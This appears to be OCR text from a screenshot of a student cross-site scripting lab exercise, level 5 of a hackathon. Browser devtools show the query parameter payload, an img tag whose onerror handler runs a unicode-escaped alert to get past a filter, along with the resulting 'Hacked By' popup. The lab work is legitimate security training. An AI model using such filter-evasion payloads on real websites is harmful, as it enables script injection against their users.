 waph-hackathon.eastus.clouc Apache2 Ubuntu Default Page Drafts (34) - amitgaddi920@g waph-hackathon.eastus.cl
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img%20src=".."%2...
waph-hackathon.eastus.cloudapp.azure.com says
Level 5: Hacked By Amit Gaddi
OK
Network Performance Memory 1
able cache No throttling
est types More filters
50 ms 200 ms 250 ms 300 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input... Query String Parameters view source view URL-encoded
xss/ input: <img src=".." onerror="\u0061lert('Level 5: Hacked By Amit Gaddi')">